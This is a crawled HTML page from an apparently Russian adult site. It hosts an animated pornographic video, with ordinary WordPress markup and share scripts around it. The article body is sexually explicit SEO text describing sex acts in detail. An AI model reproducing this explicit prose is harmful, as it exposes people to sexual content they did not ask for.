

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornomultfilmi.ru/hentai/tyan-porno/
body_size: 15319
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<meta name="yandex-verification" content="a2bba2d371d48884" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Тян порно - хентай комиксы (45 серий аниме)</title>

<!-- This site is optimized with the Yoast SEO Premium plugin v4.4 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Внимание девушки совершеннолетние Тян порно онлайн предназначен для взрослых, 45 аниме серий ждут вашей оценки видео."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="http://pornomultfilmi.ru/hentai/tyan-porno/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тян порно - хентай комиксы (45 серий аниме)" />
<meta property="og:description" content="Внимание девушки совершеннолетние Тян порно онлайн предназначен для взрослых, 45 аниме серий ждут вашей оценки видео." />
<meta property="og:url" content="http://pornomultfilmi.ru/hentai/tyan-porno/" />
<meta property="article:section" content="Хентай" />
<meta property="article:published_time" content="2017-06-16T15:27:29+00:00" />
<meta property="article:modified_time" content="2018-09-17T15:24:58+00:00" />
<meta property="og:updated_time" content="2018-09-17T15:24:58+00:00" />
<meta property="og:image" content="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-tyan.jpg" />
<meta property="og:image:width" content="632" />
<meta property="og:image:height" content="422" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Внимание девушки совершеннолетние Тян порно онлайн предназначен для взрослых, 45 аниме серий ждут вашей оценки видео." />
<meta name="twitter:title" content="Тян порно - хентай комиксы (45 серий аниме)" />
<meta name="twitter:site" content="@cartoons_18" />
<meta name="twitter:image" content="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-tyan.jpg" />
<meta name="twitter:creator" content="@cartoons_18" />
<meta property="DC.date.issued" content="2017-06-16T15:27:29+00:00" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="http://pornomultfilmi.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="http://pornomultfilmi.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев к &laquo;Тян порно&raquo;" href="http://pornomultfilmi.ru/hentai/tyan-porno/feed/" />
<link rel='stylesheet' id='clean-login-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/clean-login/content/style.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://pornomultfilmi.ru/wp-includes/css/dashicons.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='http://pornomultfilmi.ru/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14'  media='all' />
<link rel='stylesheet' id='priority-navigation-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='select2-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css'  href='http://pornomultfilmi.ru/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=1.0.6.8'  media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://pornomultfilmi.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://pornomultfilmi.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0'  media='all' />
<link rel='stylesheet' id='jquery-slick-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0'  media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5'  media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/mediaelementplayer.min.css?ver=2.22.0'  media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://pornomultfilmi.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=4.8.12'  media='all' />
<link rel='stylesheet' id='vidorev-style-css'  href='http://pornomultfilmi.ru/wp-content/themes/vidorev/style.css?ver=4.8.12'  media='all' />
<style id='vidorev-style-inline-css' >
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/film-background.jpg");								
						}.cleanlogin-field-username{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/log.png");}.cleanlogin-field-password{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/pwd.png");}.cleanlogin-field-name{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/name.png");}.cleanlogin-field-surname{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/surname.png");}.cleanlogin-field-email{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/mail.png");}.cleanlogin-field-spam{background-image:url("http://pornomultfilmi.ru/wp-content/themes/vidorev/img/clean-login/spam.png");}
</style>
<link rel='stylesheet' id='vidorev-google-font-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;ver=1.0.0'  media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14'  media='all' />
<script>
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"imdb_logo_url":"http:\/\/pornomultfilmi.ru\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[]};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"no","vid_ads_m_video_ads_type":"image","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[],"vid_ads_m_time_skip_ads":"120","vid_ads_m_time_to_hide_ads":"60","vid_ads_m_time_to_show_ads":"2"};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":""};
var vidorev_jav_js_object = {"admin_ajax":"http:\/\/pornomultfilmi.ru\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"tyan-porno","category_name":"hentai","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","number_format":"short","single_post_comment_type":"wp","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"Skip Ad","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","theme_image_ratio":"","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"\/video\/tjan-porn.mp4","player_library":"vp","single_video_network_library_setup":"yes","security":"faa21dcddc","login_url":""};
/* ]]> */
</script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script src='http://pornomultfilmi.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script src='http://pornomultfilmi.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://pornomultfilmi.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://pornomultfilmi.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://pornomultfilmi.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.12" />
<link rel='shortlink' href='http://pornomultfilmi.ru/?p=909' />
<link rel="alternate" type="application/json+oembed" href="http://pornomultfilmi.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornomultfilmi.ru%2Fhentai%2Ftyan-porno%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://pornomultfilmi.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpornomultfilmi.ru%2Fhentai%2Ftyan-porno%2F&#038;format=xml" />

<script>
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "Email",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script src="https://static.addtoany.com/menu/page.js" async="async"></script>
<link rel="pingback" href="http://pornomultfilmi.ru/xmlrpc.php">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>
<head>
<link rel="shortcut icon" href="/wp-content/favicon.ico" type="image/x-icon">
</head>
<body class="post-template-default single single-post postid-909 single-format-video  dark-background dark-version sticky-menu-on main-layout-boxed is-sidebar sidebar-right disable-floating-video elementor-default">

	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
	
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
						
						
			<header id="site-header" class="site-header header-movie site-header-control">
				<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container container-control">
			<div class="site__row auto-width">
				
				<!--<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="http://pornomultfilmi.ru/" title="" class="logo-link">
										<img src="http://pornomultfilmi.ru/wp-content/uploads/2019/04/logo_new.png" alt="" class="main-logo">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="main-logo-mobile">
					<img src="http://pornomultfilmi.ru/wp-content/uploads/2017/02/logo.png" alt="" class="sticky-logo">
								</a>
					</div>
				</div>-->
				
				<!--<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="http://pornomultfilmi.ru/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>-->
				
				<div class="site__col float-right nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a title="Мультфильмы 18 плюс для взрослых онлайн" href="http://pornomultfilmi.ru/18/">18 плюс</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a title="Гриффины порно" href="http://pornomultfilmi.ru/griffiny/">Гриффины</a></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a title="Порно дисней" href="http://pornomultfilmi.ru/disney/">Дисней</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a title="Гей мультики" href="http://pornomultfilmi.ru/gej/">Гей</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a title="Порно комиксы" href="http://pornomultfilmi.ru/komiksy/">Комиксы</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a title="Порно симпсоны" href="http://pornomultfilmi.ru/simpsony/">Симпсоны</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-730"><a title="Хентай порно онлайн" href="http://pornomultfilmi.ru/hentai/">Хентай</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a title="Мультфильмы для взрослых" href="http://pornomultfilmi.ru/dlya-vzroslyih/">Взрослые</a></li>
<li id="menu-item-2759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2759"><a title="Трансы мультики" href="http://pornomultfilmi.ru/transy-mult/">Трансы</a></li>
<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3809"><a href="http://pornomultfilmi.ru/bdsm/">Бдсм</a></li>
<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3810"><a href="http://pornomultfilmi.ru/anime/">Аниме</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
				
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="http://pornomultfilmi.ru/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>	
			
			</div>
		</div>
	</div>
</div>

<div class="top-nav top-nav-control dark-background">
	<div class="site__container container-control">
		<div class="site__row auto-width">						

			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>

			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
							<li class="top-search-elm top-search-elm-control">
					<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
						<span class="icon">
							<i class="fa fa-search" aria-hidden="true"></i>
						</span>						
					</a>
					<ul class="dark-background">
						<li class="top-search-box-dropdown">
							<form action="http://pornomultfilmi.ru/" method="get">					
								<input class="search-terms-textfield search-terms-textfield-control" type="text" placeholder="Type and hit enter ..." name="s" value="">
								<input type="submit" value="Search">							
							</form>
						</li>
					</ul>
				</li>
					</ul>
											</div>
			</div>
			
		</div>
	</div>		
</div>				
							</header>
<div id="primary-content-wrap" class="primary-content-wrap">
	<div class="primary-content-control">
		
		<div class="site__container container-control">
		
			<div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="http://pornomultfilmi.ru/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="http://pornomultfilmi.ru/hentai/">Хентай</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Тян порно</span></div></div></div></div>			
			<div class="site__row sidebar-direction">							
				<main id="main-content" class="site__col main-content">	
					
					<div class="single-post-wrapper global-single-wrapper">
							
						<article id="post-909" class="single-post-content global-single-content post-909 post type-post status-publish format-video has-post-thumbnail hentry category-hentai post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
						<div class="light-off light-off-control"></div>
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Тян порно</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
								<div class="wp-video"><video src="/video/tjan-porn.mp4" class="vidorev-video-shortcode" preload="metadata" controls></video></div>							</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="909" data-background-url="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-tyan.jpg">
								<span class="video-icon big-icon video-play-control" data-id="909"></span>
								<img class="poster-preload" src="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-tyan.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-tyan.jpg" data-next-url="http://pornomultfilmi.ru/dlya-vzroslyih/hentaj-na-telefon/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Хентай на телефон</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=909 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=909  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
																<div class="site__col toolbar-item">
										<div class="toolbar-item-content comment-video-control scroll-elm-control" data-href="#comments">
																						<span class="item-text">0 Comments</span><span class="item-icon font-size-18"><i class="fa fa-comment" aria-hidden="true"></i></span>
										</div>
									</div>
								
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
				
			<li class="facebook-link">
				<a href="//facebook.com/sharer/sharer.php?u=http://pornomultfilmi.ru/hentai/tyan-porno/" data-share="on" data-source="facebook" target="_blank" title="Share on Facebook">
					<span class="icon"><i class="fa fa-facebook"></i></span>						
				</a>
			</li>	
							
			<li class="twitter-link">
				<a href="//twitter.com/share?text=Тян%20порно&#038;url=http://pornomultfilmi.ru/hentai/tyan-porno/" data-share="on" data-source="twitter" target="_blank" title="Share on Twitter">
					<span class="icon"><i class="fa fa-twitter"></i></span>						
				</a>
			</li>
				
			<li class="google-plus-link">
				<a href="//plus.google.com/share?url=http://pornomultfilmi.ru/hentai/tyan-porno/" target="_blank" data-share="on" data-source="googleplus" title="Share on Google Plus">
					<span class="icon"><i class="fa fa-google-plus"></i></span>						
				</a>
			</li>	
						<li class="email-link">
				<a href="mailto:?subject=http://Тян%20порно&body=http://pornomultfilmi.ru/hentai/tyan-porno/" target="_blank" data-share="on" data-source="email" title="Email this">
					<span class="icon"><i class="fa fa-envelope"></i></span>						
				</a>
			</li>
						
			<li class="linkedin-link">
				<a href="//linkedin.com/shareArticle?mini=true&#038;url=http://pornomultfilmi.ru/hentai/tyan-porno/&#038;title=Тян%20порно&#038;source=" target="_blank" data-share="on" data-source="linkedin" title="Share on LinkedIn">
					<span class="icon"><i class="fa fa-linkedin"></i></span>						
				</a>
			</li>
				
			<li class="tumblr-link">
				<a href="//tumblr.com/share/link?url=http://pornomultfilmi.ru/hentai/tyan-porno/&#038;name=Тян%20порно" target="_blank" data-share="on" data-source="tumblr" title="Share on Tumblr">
					<span class="icon"><i class="fa fa-tumblr"></i></span>						
				</a>
			</li>
				
			<li class="pinterest-link">
				<a href="//pinterest.com/pin/create/button/?url=http://pornomultfilmi.ru/hentai/tyan-porno/&#038;media=http://pornomultfilmi.ru/wp-content/uploads/2017/05/porno-tyan.jpg&#038;description=Тян%20порно" data-share="on" data-source="pinterest" target="_blank" title="Pin this">
					<span class="icon"><i class="fa fa-pinterest"></i></span>						
				</a>
			</li>
				
			<li class="vk-link">
				<a href="//vkontakte.ru/share.php?url=http://pornomultfilmi.ru/hentai/tyan-porno/" target="_blank" data-share="on" data-source="vk" title="Share on VK">
					<span class="icon"><i class="fa fa-vk"></i></span>						
				</a>
			</li>	
																
		</ul>
							</div>
					</div>				
					</div>
										</div>
							</div>
						</div>	
									<header class="entry-header">		
					
					
				<h1 class="entry-title extra-bold h-font-size-30 h1-tablet">Тян порно</h1>			
				<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="http://pornomultfilmi.ru/author/admin/">admin</a></div><div class="date-time"><i class="fa fa-calendar" aria-hidden="true"></i><span><time class="entry-date published" datetime="2017-06-16T15:27:29+00:00">Июнь 16, 2017</time><time class="updated" datetime="2018-09-17T15:24:58+00:00">Сентябрь 17, 2018</time></span></div><div class="comment-count"><i class="fa fa-comment" aria-hidden="true"></i><span>0</span></div><div class="view-count"><i class="fa fa-eye" aria-hidden="true"></i><span>6.1K</span></div><div class="like-count"><i class="fa fa-thumbs-up" aria-hidden="true"></i><span class="like-count" data-id="909">0</span></div><div class="dislike-count"><i class="fa fa-thumbs-down" aria-hidden="true"></i><span class="dislike-count" data-id="909">0</span></div></div></div>	
				
							</header>

			
		<div class="entry-content"><p>Замечательный аниме мультик тян порно о развратных приключениях красотки, которая с большим удовольствием раздвигает булки перед парнем. Ее ротик давно привык к большим агрегатам, едва помещающимся в штанах. Увлекательные похождения никого не оставляют равнодушным, для себя каждый отрывает много пошлого и неизведанного! Всегда приятно смотреть, как расслабляются похотливые парочки. Девица с прекрасно проработанными дырочками счастлива приютить в своих недрах полового дружка своего избранника, их ласки не знают границ и приличий. Уже не в первый раз очаровашка ублажает партнера жарким ртом, жутко возбуждаясь.</p>
<h2>Аниме тян</h2>
<p> Испытывая невероятное наслаждение, героиня аниме видео тян порно с готовностью раздвигает аппетитные ягодицы на уровне дружка. Ей хотелось спонтанного полового акта, момент оказался удобным. Легко и ненавязчиво девушка ласково отсосала, вобрав в рот яички, настолько велики возможности. Гладя на половой орган с обожанием, массировала избраннику задний проход для расслабления. Ему явно нравилось, слышно по стонам. </p>
<h3>Неко и мику хентай</h3>
